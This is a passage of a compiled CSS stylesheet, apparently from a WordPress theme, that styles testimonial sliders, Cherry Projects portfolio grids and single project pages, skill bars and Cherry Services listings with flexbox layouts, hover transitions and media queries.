    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    height: auto; }
  .tm-testi-slider .tm-testi__inner,
  .tm-testi-slider .tm-testi__item-body,
  .tm-testi-slider blockquote {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column; }
  .tm-testi-slider .tm-testi__item-body footer {
    margin-top: auto; }
  .tm-testi-slider.swiper-container-fade .swiper-slide:not(.swiper-slide-active) {
    opacity: 0 !important; }

.tm-testi__title {
  margin-bottom: 20px; }

.tm-testi .tm-testi__divider {
  margin: 20px auto;
  max-width: 65px; }

.tm-testi--boxed .tm-testi__inner {
  padding: 20px;
  position: relative; }
  @media (min-width: 1200px) {
    .tm-testi--boxed .tm-testi__inner {
      padding: 50px 50px 65px; } }

.tm-testi__item,
.services-macros .tm-testi__item {
  margin-top: 0; }
  .tm-testi__item + .tm-testi__item,
  .services-macros .tm-testi__item + .tm-testi__item {
    margin-top: 50px; }
  @media (max-width: 767px) {
    .tm-testi__item.col-xs-6:nth-child(2),
    .services-macros .tm-testi__item.col-xs-6:nth-child(2) {
      margin-top: 0; } }

@media (min-width: 768px) and (max-width: 991px) {
  .tm-testi__item.col-md-6:nth-child(2),
  .services-macros .tm-testi__item.col-md-6:nth-child(2) {
    margin-top: 0; } }
  @media (min-width: 992px) {
    .tm-testi__item.col-lg-6:nth-child(2),
    .services-macros .tm-testi__item.col-lg-6:nth-child(2) {
      margin-top: 0; } }
  @media (max-width: 767px) {
    .tm-testi__item.col-xs-4:nth-child(-n + 3),
    .services-macros .tm-testi__item.col-xs-4:nth-child(-n + 3) {
      margin-top: 0; } }

@media (min-width: 768px) and (max-width: 991px) {
  .tm-testi__item.col-md-4:nth-child(-n + 3),
  .services-macros .tm-testi__item.col-md-4:nth-child(-n + 3) {
    margin-top: 0; } }
  @media (min-width: 992px) {
    .tm-testi__item.col-lg-4:nth-child(-n + 3),
    .services-macros .tm-testi__item.col-lg-4:nth-child(-n + 3) {
      margin-top: 0; } }
  @media (max-width: 767px) {
    .tm-testi__item.col-xs-3:nth-child(-n + 4),
    .services-macros .tm-testi__item.col-xs-3:nth-child(-n + 4) {
      margin-top: 0; } }

@media (min-width: 768px) and (max-width: 991px) {
  .tm-testi__item.col-md-3:nth-child(-n + 4),
  .services-macros .tm-testi__item.col-md-3:nth-child(-n + 4) {
    margin-top: 0; } }
  @media (min-width: 992px) {
    .tm-testi__item.col-lg-3:nth-child(-n + 4),
    .services-macros .tm-testi__item.col-lg-3:nth-child(-n + 4) {
      margin-top: 0; } }

.tm-testi-slider .tm-testi__item {
  margin-top: 0; }

.tm-testi--boxed .tm-testi__item {
  margin-bottom: 25px; }

.tm-testi .tm-testi__item-avatar {
  border-radius: 50%;
  display: block;
  margin: 0;
  -webkit-box-flex: 0;
  -ms-flex-positive: 0;
  flex-grow: 0;
  -ms-flex-negative: 0;
  flex-shrink: 0; }

.tm-testi--default .tm-testi__item-avatar {
  margin: 0 auto 20px; }

.tm-testi--default-avatar-first .tm-testi__item-avatar {
  margin: 0 auto 27px; }

.tm-testi__item-body {
  margin-bottom: 35px; }
  @media (min-width: 1200px) {
    .tm-testi-slider.tm-testi--default .tm-testi__item-body {
      margin-bottom: 55px; } }

.tm-testi--boxed .tm-testi__item-meta,
.tm-testi--speech-bubble .tm-testi__item-meta {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }
  .tm-testi--boxed .tm-testi__item-meta * + footer,
  .tm-testi--speech-bubble .tm-testi__item-meta * + footer {
    margin-left: 20px; }

.tm-testi__item-position, .tm-testi__item-email, .tm-testi__item-company {
  display: block; }
  .tm-testi--default-avatar-first .tm-testi__item-position, .tm-testi--default-avatar-first .tm-testi__item-email, .tm-testi--default-avatar-first .tm-testi__item-company {
    display: inline-block; }

.tm-testi__item blockquote {
  padding-left: 0;
  font-size: 1.22em;
  line-height: 1.6; }
  .tm-testi__item blockquote:before {
    content: none; }
  .tm-testi--default .tm-testi__item blockquote,
  .tm-testi--default-avatar-first .tm-testi__item blockquote {
    text-align: center; }
  .tm-testi--default-avatar-first .tm-testi__item blockquote {
    font-style: normal; }
  .tm-testi__item blockquote footer {
    font-size: 14px;
    font-style: normal; }
  .tm-testi__item blockquote cite {
    margin-top: 0;
    margin-left: 0;
    padding-left: 0;
    color: inherit; }
    .tm-testi--default-avatar-first .tm-testi__item blockquote cite {
      display: inline-block; }
      .tm-testi--default-avatar-first .tm-testi__item blockquote cite:after {
        content: ','; }
    .tm-testi__item blockquote cite:before {
      content: none; }
  .tm-testi--boxed .tm-testi__item blockquote {
    border: none;
    padding: 0; }
  .tm-testi__wrap--perview-1 .tm-testi__item blockquote,
  .tm-testi-page--archive .tm-testi__item blockquote {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column; }

.tm-testi--speech-bubble .tm-testi__item-meta {
  padding-top: 0;
  padding-left: 20px;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap; }
  @media (min-width: 1200px) {
    .tm-testi--speech-bubble .tm-testi__item-meta {
      padding-left: 35px; } }

.tm-testi--speech-bubble .tm-testi__item-body {
  position: relative;
  padding: 20px;
  border: none;
  margin-bottom: 50px; }
  @media (min-width: 1200px) {
    .tm-testi--speech-bubble .tm-testi__item-body {
      padding: 50px 50px 65px; } }

.tm-testi .tm-testi-slider__pags.swiper-pagination {
  position: static;
  margin-top: 40px; }

.tm-testi .tm-testi--default-avatar-first .tm-testi-slider__pags.swiper-pagination {
  margin-top: 63px; }

.tm-testi .swiper-button-next.tm-testi-slider__next {
  display: block;
  right: -50px; }

.tm-testi .swiper-button-prev.tm-testi-slider__prev {
  display: block;
  left: -50px; }

.tm-testi:hover .swiper-button-next.tm-testi-slider__next {
  right: 0; }

.tm-testi:hover .swiper-button-prev.tm-testi-slider__prev {
  left: 0; }

/*-------------------------------------------------------------
## Cherry Project
--------------------------------------------------------------*/
.masonry-layout .projects-item-instance {
  overflow: hidden; }

.projects-item-instance .project-media,
.projects-item-instance .project-terms-media {
  overflow: hidden;
  z-index: 1; }

.projects-item-instance .hover-content {
  background-color: transparent;
  overflow: hidden;
  text-align: center; }
  @media (min-width: 1200px) {
    .projects-item-instance .hover-content {
      padding-left: 20px;
      padding-right: 20px; } }
  .projects-item-instance .hover-content:before {
    content: '';
    position: absolute;
    display: block;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 1; }
  .projects-item-instance .hover-content > * {
    z-index: 2; }

.projects-item-instance .simple-icons-wrapper {
  position: absolute;
  top: 0;
  right: 0;
  padding: 30px;
  z-index: 1; }
  .projects-item-instance .simple-icons-wrapper .simple-icon {
    display: block;
    margin: 0 0 10px; }
    .projects-item-instance .simple-icons-wrapper .simple-icon:last-child {
      margin-bottom: 0; }

.projects-item-instance .simple-icon {
  width: 38px;
  height: 38px;
  text-align: center; }
  .projects-item-instance .simple-icon span {
    margin: 0;
    line-height: 38px; }

.projects-item-instance .featured-image a {
  pointer-events: none; }

.projects-item-instance .featured-image img {
  -o-object-fit: cover;
  object-fit: cover; }
  .ie .projects-item-instance .featured-image img {
    font-family: 'object-fit: cover'; }

.projects-item-instance.simple-fade-hover .featured-image img {
  -webkit-transition: 0.4s cubic-bezier(0.6, -0.28, 0.735, 0.045);
  -o-transition: 0.4s cubic-bezier(0.6, -0.28, 0.735, 0.045);
  transition: 0.4s cubic-bezier(0.6, -0.28, 0.735, 0.045);
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1); }

.projects-item-instance.simple-fade-hover .project-media:hover .featured-image img,
.projects-item-instance.simple-fade-hover .project-terms-media:hover .featured-image img {
  -webkit-transition: 0.4s cubic-bezier(0.78, 0.03, 0, 1);
  -o-transition: 0.4s cubic-bezier(0.78, 0.03, 0, 1);
  transition: 0.4s cubic-bezier(0.78, 0.03, 0, 1);
  -webkit-transform: scale(1.1) translate3d(0, -5%, 0);
  transform: scale(1.1) translate3d(0, -5%, 0); }

.projects-item-instance.simple-fade-hover .hover-content {
  opacity: 1; }
  .projects-item-instance.simple-fade-hover .hover-content:before {
    top: 100%;
    -webkit-transition: 0.3s cubic-bezier(0.6, -0.28, 0.735, 0.045);
    -o-transition: 0.3s cubic-bezier(0.6, -0.28, 0.735, 0.045);
    transition: 0.3s cubic-bezier(0.6, -0.28, 0.735, 0.045);
    -webkit-transition-delay: .25s;
    -o-transition-delay: .25s;
    transition-delay: .25s; }
  .projects-item-instance.simple-fade-hover .hover-content > * {
    -webkit-transform: translateY(300%);
    -ms-transform: translateY(300%);
    transform: translateY(300%);
    -webkit-transition: 0.3s cubic-bezier(0.6, -0.28, 0.735, 0.045);
    -o-transition: 0.3s cubic-bezier(0.6, -0.28, 0.735, 0.045);
    transition: 0.3s cubic-bezier(0.6, -0.28, 0.735, 0.045);
    opacity: 0; }
  .projects-item-instance.simple-fade-hover .hover-content > *:nth-child(1) {
    -webkit-transition-delay: 0.2s;
    -o-transition-delay: 0.2s;
    transition-delay: 0.2s; }
  .projects-item-instance.simple-fade-hover .hover-content > *:nth-child(2) {
    -webkit-transition-delay: 0.15s;
    -o-transition-delay: 0.15s;
    transition-delay: 0.15s; }
  .projects-item-instance.simple-fade-hover .hover-content > *:nth-child(3) {
    -webkit-transition-delay: 0.1s;
    -o-transition-delay: 0.1s;
    transition-delay: 0.1s; }
  .projects-item-instance.simple-fade-hover .hover-content > *:nth-child(4) {
    -webkit-transition-delay: 0.05s;
    -o-transition-delay: 0.05s;
    transition-delay: 0.05s; }
  .projects-item-instance.simple-fade-hover .hover-content:hover:before {
    top: 0;
    -webkit-transition: 0.3s cubic-bezier(0.78, 0.03, 0, 1);
    -o-transition: 0.3s cubic-bezier(0.78, 0.03, 0, 1);
    transition: 0.3s cubic-bezier(0.78, 0.03, 0, 1);
    -webkit-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s; }
  .projects-item-instance.simple-fade-hover .hover-content:hover > * {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: 0.45s cubic-bezier(0.64, 0.28, 0.28, 1.185);
    -o-transition: 0.45s cubic-bezier(0.64, 0.28, 0.28, 1.185);
    transition: 0.45s cubic-bezier(0.64, 0.28, 0.28, 1.185);
    opacity: 1; }
  .projects-item-instance.simple-fade-hover .hover-content:hover > *:nth-child(1) {
    -webkit-transition-delay: 0.1s;
    -o-transition-delay: 0.1s;
    transition-delay: 0.1s; }
  .projects-item-instance.simple-fade-hover .hover-content:hover > *:nth-child(2) {
    -webkit-transition-delay: 0.15s;
    -o-transition-delay: 0.15s;
    transition-delay: 0.15s; }
  .projects-item-instance.simple-fade-hover .hover-content:hover > *:nth-child(3) {
    -webkit-transition-delay: 0.2s;
    -o-transition-delay: 0.2s;
    transition-delay: 0.2s; }
  .projects-item-instance.simple-fade-hover .hover-content:hover > *:nth-child(4) {
    -webkit-transition-delay: 0.25s;
    -o-transition-delay: 0.25s;
    transition-delay: 0.25s; }

.cherry-projects-wrapper .projects-item .project-entry-title {
  font-size: 30px; }

.cherry-projects-wrapper .projects-container.grid-layout .projects-item-instance {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 0 !important; }
  .cherry-projects-wrapper .projects-container.grid-layout .projects-item-instance .inner-wrapper {
    width: 100%; }
  .cherry-projects-wrapper .projects-container.grid-layout .projects-item-instance .project-media:only-child,
  .cherry-projects-wrapper .projects-container.grid-layout .projects-item-instance .featured-image,
  .cherry-projects-wrapper .projects-container.grid-layout .projects-item-instance .featured-image img {
    height: 100%; }

.cherry-projects-wrapper .projects-container:not(.list-layout) .projects-item-instance .hover-content a {
  border-bottom: 1px solid transparent; }
  .cherry-projects-wrapper .projects-container:not(.list-layout) .projects-item-instance .hover-content a:hover {
    color: inherit;
    border-bottom-color: currentColor; }

@media (max-width: 575px) {
  .cherry-projects-wrapper .projects-container.list-layout .inner-wrapper {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
  .cherry-projects-wrapper .projects-container.list-layout .project-media {
    margin-right: 0; }
  .cherry-projects-wrapper .projects-container.list-layout .project-content {
    margin-top: 15px; }
  .cherry-projects-wrapper .projects-container.list-layout .project-media,
  .cherry-projects-wrapper .projects-container.list-layout .project-content {
    width: 100%; } }

.cherry-projects-wrapper .projects-container.list-layout .project-content {
  margin-bottom: 15px;
  min-width: calc(70% - 20px); }

.cherry-projects-wrapper .projects-container.grid-default-2-tmpl .projects-item .project-media, .cherry-projects-wrapper .projects-container.masonry-default-2-tmpl .projects-item .project-media, .cherry-projects-wrapper .projects-container.justified-default-2-tmpl .projects-item .project-media, .cherry-projects-wrapper .projects-container.cascading-grid-default-2-tmpl .projects-item .project-media {
  border-radius: 5px; }

.cherry-projects-wrapper .projects-container.grid-default-2-tmpl .projects-item .hover-content, .cherry-projects-wrapper .projects-container.masonry-default-2-tmpl .projects-item .hover-content, .cherry-projects-wrapper .projects-container.justified-default-2-tmpl .projects-item .hover-content, .cherry-projects-wrapper .projects-container.cascading-grid-default-2-tmpl .projects-item .hover-content {
  padding: 15px 20px;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  text-align: left; }
  @media (min-width: 768px) {
    .cherry-projects-wrapper .projects-container.grid-default-2-tmpl .projects-item .hover-content, .cherry-projects-wrapper .projects-container.masonry-default-2-tmpl .projects-item .hover-content, .cherry-projects-wrapper .projects-container.justified-default-2-tmpl .projects-item .hover-content, .cherry-projects-wrapper .projects-container.cascading-grid-default-2-tmpl .projects-item .hover-content {
      padding: 30px 40px; } }
  .cherry-projects-wrapper .projects-container.grid-default-2-tmpl .projects-item .hover-content > *, .cherry-projects-wrapper .projects-container.masonry-default-2-tmpl .projects-item .hover-content > *, .cherry-projects-wrapper .projects-container.justified-default-2-tmpl .projects-item .hover-content > *, .cherry-projects-wrapper .projects-container.cascading-grid-default-2-tmpl .projects-item .hover-content > * {
    -ms-flex-item-align: start;
    align-self: flex-start; }

.cherry-projects-wrapper .projects-container.grid-default-2-tmpl .projects-item .project-entry-title, .cherry-projects-wrapper .projects-container.masonry-default-2-tmpl .projects-item .project-entry-title, .cherry-projects-wrapper .projects-container.justified-default-2-tmpl .projects-item .project-entry-title, .cherry-projects-wrapper .projects-container.cascading-grid-default-2-tmpl .projects-item .project-entry-title {
  font-size: 18px;
  line-height: 1.5; }

.cherry-projects-wrapper .projects-container.grid-default-2-tmpl[data-settings*='"item-margin":"0"'] .projects-item .project-media, .cherry-projects-wrapper .projects-container.masonry-default-2-tmpl[data-settings*='"item-margin":"0"'] .projects-item .project-media, .cherry-projects-wrapper .projects-container.justified-default-2-tmpl[data-settings*='"item-margin":"0"'] .projects-item .project-media, .cherry-projects-wrapper .projects-container.cascading-grid-default-2-tmpl[data-settings*='"item-margin":"0"'] .projects-item .project-media {
  border-radius: 0; }

.cherry-projects-terms-wrapper .projects-terms-container.grid-layout .projects-item-instance, .cherry-projects-terms-wrapper .projects-terms-container.cascading-grid-layout .projects-item-instance {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 0 !important; }
  .cherry-projects-terms-wrapper .projects-terms-container.grid-layout .projects-item-instance .inner-wrapper, .cherry-projects-terms-wrapper .projects-terms-container.cascading-grid-layout .projects-item-instance .inner-wrapper {
    width: 100%; }
  .cherry-projects-terms-wrapper .projects-terms-container.grid-layout .projects-item-instance .project-terms-media:only-child,
  .cherry-projects-terms-wrapper .projects-terms-container.grid-layout .projects-item-instance .featured-image,
  .cherry-projects-terms-wrapper .projects-terms-container.grid-layout .projects-item-instance .featured-image img, .cherry-projects-terms-wrapper .projects-terms-container.cascading-grid-layout .projects-item-instance .project-terms-media:only-child,
  .cherry-projects-terms-wrapper .projects-terms-container.cascading-grid-layout .projects-item-instance .featured-image,
  .cherry-projects-terms-wrapper .projects-terms-container.cascading-grid-layout .projects-item-instance .featured-image img {
    height: 100%; }

.cherry-projects-terms-wrapper .projects-terms-container.grid-layout .projects-terms-item .project-terms-media, .cherry-projects-terms-wrapper .projects-terms-container.masonry-layout .projects-terms-item .project-terms-media, .cherry-projects-terms-wrapper .projects-terms-container.cascading-grid-layout .projects-terms-item .project-terms-media {
  border-radius: 5px; }

.cherry-projects-terms-wrapper .projects-terms-container.grid-layout .projects-terms-item .hover-content, .cherry-projects-terms-wrapper .projects-terms-container.masonry-layout .projects-terms-item .hover-content, .cherry-projects-terms-wrapper .projects-terms-container.cascading-grid-layout .projects-terms-item .hover-content {
  padding: 15px 20px;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  text-align: left; }
  @media (min-width: 768px) {
    .cherry-projects-terms-wrapper .projects-terms-container.grid-layout .projects-terms-item .hover-content, .cherry-projects-terms-wrapper .projects-terms-container.masonry-layout .projects-terms-item .hover-content, .cherry-projects-terms-wrapper .projects-terms-container.cascading-grid-layout .projects-terms-item .hover-content {
      padding: 30px 40px; } }
  .cherry-projects-terms-wrapper .projects-terms-container.grid-layout .projects-terms-item .hover-content > *, .cherry-projects-terms-wrapper .projects-terms-container.masonry-layout .projects-terms-item .hover-content > *, .cherry-projects-terms-wrapper .projects-terms-container.cascading-grid-layout .projects-terms-item .hover-content > * {
    -ms-flex-item-align: start;
    align-self: flex-start; }
  .cherry-projects-terms-wrapper .projects-terms-container.grid-layout .projects-terms-item .hover-content a, .cherry-projects-terms-wrapper .projects-terms-container.masonry-layout .projects-terms-item .hover-content a, .cherry-projects-terms-wrapper .projects-terms-container.cascading-grid-layout .projects-terms-item .hover-content a {
    border-bottom: 1px solid transparent; }
    .cherry-projects-terms-wrapper .projects-terms-container.grid-layout .projects-terms-item .hover-content a:hover, .cherry-projects-terms-wrapper .projects-terms-container.masonry-layout .projects-terms-item .hover-content a:hover, .cherry-projects-terms-wrapper .projects-terms-container.cascading-grid-layout .projects-terms-item .hover-content a:hover {
      color: inherit;
      border-bottom-color: currentColor; }

.cherry-projects-terms-wrapper .projects-terms-container.grid-layout .projects-terms-item .project-terms-content h5, .cherry-projects-terms-wrapper .projects-terms-container.masonry-layout .projects-terms-item .project-terms-content h5, .cherry-projects-terms-wrapper .projects-terms-container.cascading-grid-layout .projects-terms-item .project-terms-content h5 {
  font-size: 18px;
  line-height: 1.5;
  margin-bottom: 0; }

.cherry-projects-terms-wrapper .projects-terms-container.grid-layout .projects-terms-item .project-terms-content p, .cherry-projects-terms-wrapper .projects-terms-container.masonry-layout .projects-terms-item .project-terms-content p, .cherry-projects-terms-wrapper .projects-terms-container.cascading-grid-layout .projects-terms-item .project-terms-content p {
  font-size: 14px;
  margin-top: 5px;
  margin-bottom: 0; }

.cherry-projects-terms-wrapper .projects-terms-container.grid-layout .projects-terms-item .project-terms-content .post-count, .cherry-projects-terms-wrapper .projects-terms-container.masonry-layout .projects-terms-item .project-terms-content .post-count, .cherry-projects-terms-wrapper .projects-terms-container.cascading-grid-layout .projects-terms-item .project-terms-content .post-count {
  margin-top: 10px; }

.cherry-projects-terms-wrapper .projects-terms-container.grid-layout[data-settings*='"item-margin":"0"'] .projects-item .project-media, .cherry-projects-terms-wrapper .projects-terms-container.masonry-layout[data-settings*='"item-margin":"0"'] .projects-item .project-media, .cherry-projects-terms-wrapper .projects-terms-container.cascading-grid-layout[data-settings*='"item-margin":"0"'] .projects-item .project-media {
  border-radius: 0; }

@media (max-width: 575px) {
  .cherry-projects-terms-wrapper .projects-terms-container.list-layout .projects-terms-item .inner-wrapper {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
  .cherry-projects-terms-wrapper .projects-terms-container.list-layout .projects-terms-item .project-terms-media {
    margin-right: 0; }
  .cherry-projects-terms-wrapper .projects-terms-container.list-layout .projects-terms-item .project-terms-content {
    margin-top: 15px; }
  .cherry-projects-terms-wrapper .projects-terms-container.list-layout .projects-terms-item .project-terms-media,
  .cherry-projects-terms-wrapper .projects-terms-container.list-layout .projects-terms-item .project-terms-content {
    width: 100%; } }

.cherry-projects-terms-wrapper .projects-terms-container.list-layout .projects-terms-item .project-terms-content {
  margin-bottom: 15px;
  min-width: calc(70% - 20px); }
  .cherry-projects-terms-wrapper .projects-terms-container.list-layout .projects-terms-item .project-terms-content h5 {
    font-size: 30px; }
  .cherry-projects-terms-wrapper .projects-terms-container.list-layout .projects-terms-item .project-terms-content p {
    margin-bottom: 0; }
  .cherry-projects-terms-wrapper .projects-terms-container.list-layout .projects-terms-item .project-terms-content .post-count {
    margin-top: 20px; }

.cherry-projects-wrapper .cherry-projects-ajax-loader,
.cherry-projects-terms-wrapper .cherry-projects-ajax-loader {
  z-index: 990;
  background-color: transparent; }

.cherry-projects-wrapper .projects-filters {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin-top: 0;
  margin-bottom: 35px; }

.cherry-projects-wrapper ul.projects-filters-list,
.cherry-projects-wrapper ul.order-filters {
  list-style: none;
  margin-left: 0;
  font-weight: inherit; }
  .cherry-projects-wrapper ul.projects-filters-list > li,
  .cherry-projects-wrapper ul.order-filters > li {
    float: none;
    display: inline-block; }
  .cherry-projects-wrapper ul.projects-filters-list li span,
  .cherry-projects-wrapper ul.order-filters li span {
    -webkit-transition: .1s;
    -o-transition: .1s;
    transition: .1s; }

.cherry-projects-wrapper ul.order-filters > li ul.orderby-list {
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
  left: auto;
  right: 20px;
  margin-top: 10px; }
  .cherry-projects-wrapper ul.order-filters > li ul.orderby-list:before {
    content: '';
    height: 10px;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 100%;
    display: block; }
  .cherry-projects-wrapper ul.order-filters > li ul.orderby-list li {
    margin: 8px 0; }
    .cherry-projects-wrapper ul.order-filters > li ul.orderby-list li span {
      color: inherit; }

.cherry-projects-wrapper .projects-pagination {
  margin: 35px 0 0;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start; }
  .cherry-projects-wrapper .projects-pagination .page-link li {
    display: inline-block;
    margin: 0;
    float: none; }
  .cherry-projects-wrapper .projects-pagination .page-navigation span,
  .cherry-projects-wrapper .projects-pagination .page-link span {
    display: inline-block;
    line-height: 39px;
    min-width: 39px;
    height: 39px;
    padding: 0 2px;
    text-align: center;
    text-decoration: none;
    -webkit-transition: .1s;
    -o-transition: .1s;
    transition: .1s;
    margin: 0 4px 4px 0;
    border: none;
    font-weight: 700;
    font-size: 12px; }
  .cherry-projects-wrapper .projects-pagination .page-navigation span {
    font-size: 10px; }
  .cherry-projects-wrapper .projects-pagination .page-link li.active {
    pointer-events: none; }

.cherry-projects-wrapper .projects-ajax-button-wrapper {
  margin: 35px 0 0; }

.post-type-archive-projects .site-content_wrap {
  margin-top: 0; }

.elementor-page.content-layout-fullwidth .cherry-projects-single__header, .elementor-page.content-layout-fullwidth .cherry-projects-single__media, .elementor-page.content-layout-fullwidth .cherry-projects-single__additional {
  margin-left: auto;
  margin-right: auto;
  padding-left: 0.9375rem;
  padding-right: 0.9375rem; }

.cherry-projects-single__container {
  display: block; }

.cherry-projects-single__media {
  margin-right: 0; }
  .cherry-projects-single__media .featured-image a {
    margin-bottom: 35px; }

.cherry-projects-single__content {
  margin-top: 10px; }
  .elementor-page .cherry-projects-single__content {
    margin-top: 0; }

.cherry-projects-single .post-terms {
  margin: 0; }

.cherry-projects-single .featured-image a {
  pointer-events: none; }

.cherry-projects-single .featured-image a:before,
.cherry-projects-single .additional-image a:before {
  content: '\ed3c';
  position: absolute;
  font-size: 32px;
  line-height: 1;
  left: 50%;
  top: 50%;
  width: 32px;
  height: 32px;
  text-align: center;
  margin: -16px 0 0 -16px;
  -webkit-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
  transition: all 0.4s ease-out;
  z-index: 1;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  opacity: 0;
  color: #ffffff; }

.cherry-projects-single .featured-image a .cover,
.cherry-projects-single .additional-image a .cover {
  -webkit-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
  transition: all 0.4s ease-out; }

.cherry-projects-single .featured-image a:focus,
.cherry-projects-single .additional-image a:focus {
  outline: 0; }

.cherry-projects-single .featured-image a:hover:before,
.cherry-projects-single .additional-image a:hover:before {
  opacity: 1;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1); }

.cherry-projects-single .cherry-projects-single-details-list {
  margin-top: 30px;
  margin-bottom: 0; }
  .cherry-projects-single .cherry-projects-single-details-list .cherry-projects-details-list-title {
    margin-bottom: 25px; }
  .cherry-projects-single .cherry-projects-single-details-list ul {
    list-style: none;
    margin-left: 0;
    font-weight: inherit; }
    .cherry-projects-single .cherry-projects-single-details-list ul li {
      margin-bottom: 0;
      font-style: italic; }
      .cherry-projects-single .cherry-projects-single-details-list ul li span {
        display: inline-block;
        font-weight: 700;
        color: inherit;
        font-style: normal; }
      .cherry-projects-single .cherry-projects-single-details-list ul li + li {
        margin-top: 15px; }

.cherry-projects-single .cherry-projects-single-skills-list {
  margin-top: 30px; }
  .cherry-projects-single .cherry-projects-single-skills-list ul {
    list-style: none;
    margin-left: 0;
    font-weight: inherit; }
  .cherry-projects-single .cherry-projects-single-skills-list .cherry-skill-item {
    margin-bottom: 0;
    position: relative; }
    .cherry-projects-single .cherry-projects-single-skills-list .cherry-skill-item + .cherry-skill-item {
      margin-top: 33px; }
    .cherry-projects-single .cherry-projects-single-skills-list .cherry-skill-item .skill-label {
      padding-right: 60px;
      margin-bottom: 15px; }
    .cherry-projects-single .cherry-projects-single-skills-list .cherry-skill-item .skill-bar {
      height: auto;
      padding: 0;
      position: static; }
      .cherry-projects-single .cherry-projects-single-skills-list .cherry-skill-item .skill-bar,
      .cherry-projects-single .cherry-projects-single-skills-list .cherry-skill-item .skill-bar span {
        border-radius: 3px; }
      .cherry-projects-single .cherry-projects-single-skills-list .cherry-skill-item .skill-bar span {
        display: block;
        height: 6px;
        position: static; }
        .cherry-projects-single .cherry-projects-single-skills-list .cherry-skill-item .skill-bar span em {
          position: absolute;
          top: 0;
          right: 0; }

.cherry-projects-single .cherry-projects-additional-image-list,
.cherry-projects-single .cherry-projects-video-list,
.cherry-projects-single .cherry-projects-audio-list {
  margin-bottom: 35px; }

.cherry-projects-single .cherry-projects-additional-image-list .additional-image-list li {
  margin-top: 0; }

.cherry-projects-single .cherry-projects-video-list * + .video-item,
.cherry-projects-single .cherry-projects-video-list * + iframe {
  margin-top: 30px; }

.cherry-projects-slider__instance {
  margin-bottom: 35px; }
  .cherry-projects-slider__instance .slider-pro {
    background: transparent; }
  .cherry-projects-slider__instance .slider-pro .sp-thumbnails-container {
    background: transparent; }
    .cherry-projects-slider__instance .slider-pro .sp-thumbnails-container.sp-bottom-thumbnails {
      position: relative;
      padding: 0; }
    .cherry-projects-slider__instance .slider-pro .sp-thumbnails-container .sp-thumbnail-container .sp-thumbnail {
      border: none;
      opacity: .5;
      -webkit-transition: .3s;
      -o-transition: .3s;
      transition: .3s; }
      .cherry-projects-slider__instance .slider-pro .sp-thumbnails-container .sp-thumbnail-container .sp-thumbnail:hover {
        opacity: .8;
        border: none; }
    .cherry-projects-slider__instance .slider-pro .sp-thumbnails-container .sp-thumbnail-container.sp-selected-thumbnail .sp-thumbnail {
      opacity: 1; }

/*-------------------------------------------------------------
## Cherry Service List
--------------------------------------------------------------*/
/* Change default indent to Cherry Service List Grid System */
.cherry-services.services-wrap .cherry-services-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-left: -0.9375rem;
  margin-right: -0.9375rem; }

.cherry-services.services-wrap.services-collapse-rows .cherry-services-row {
  margin-left: 0;
  margin-right: 0; }

/* Services headings */
.services-heading_super_title + .cherry-services-filter,
.services-heading_super_title + .cherry-services.services-wrap, .services-heading_subtitle + .cherry-services-filter,
.services-heading_subtitle + .cherry-services.services-wrap, .services-heading_title + .cherry-services-filter,
.services-heading_title + .cherry-services.services-wrap {
  margin-top: 50px; }

/* Filters and loaders */
.cherry-services {
  position: relative; }
  .cherry-services .services-listing {
    -webkit-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    transition: all 300ms linear;
    opacity: 1; }
  .cherry-services.in-progress .services-listing {
    opacity: 0; }
  .cherry-services .services-loader {
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%); }
    .cherry-services .services-loader .cherry-spinner {
      width: 90px;
      height: 90px;
      left: 50%;
      top: 50%;
      margin-left: -45px;
      margin-top: -45px;
      display: block;
      position: relative; }
    .cherry-services .services-loader.loader-small {
      bottom: 0;
      top: auto; }
      .cherry-services .services-loader.loader-small .cherry-spinner {
        width: 40px;
        height: 40px;
        margin-left: -20px;
        margin-top: -20px; }

.services-container .ajax-more-btn {
  margin-top: 10px; }

.services-container .services-ajax-pager {
  margin: 10px 0 0; }

.services-container .template-cards + .services-ajax-pager {
  margin-top: 45px; }

.services-container .nav-links {
  text-align: left; }
  .services-container .nav-links .page-numbers.current {
    pointer-events: none; }

/* Services item */
.cherry-services .services-item {
  padding-bottom: 55px;
  text-align: center; }
  @media (min-width: 768px) {
